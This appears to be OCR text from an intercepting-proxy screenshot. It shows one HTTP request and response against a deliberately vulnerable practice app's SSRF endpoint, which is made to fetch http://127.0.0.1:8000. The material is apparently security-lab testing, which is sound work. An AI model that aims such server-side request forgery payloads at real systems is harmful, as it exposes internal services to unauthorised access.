 Request
Pretty Raw Hex \n
1 GET /api/vuls/ssrf/none?url=http://127.0.0.1:8000 HTTP/1.1
2 Host: 192.168.1.4:8000
3 Accept: application/json, text/plain, */*
4 Access-Token: 3150c495-7e6e-434c-99d1-92aea46ada67
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36 Edg/106.0.1370.37
6 Origin: http://192.168.1.4:8000
7 Referer: http://192.168.1.4:8000/vuls/sqli/union
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 server: Werkzeug/2.2.2 Python/3.9.13
4 date: Wed, 12 Oct 2022 13:08:51 GMT
5 content-type: application/json
6 content-length: 100
7 connection: close
8 Vary: Accept-Encoding
9
10 {
11 "message":"success",
12 "result":"已请求",
13 "status":true,
14 "timestamp":1665580131753
15 }
16
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 7
英
Done
312 bytes | 4 millis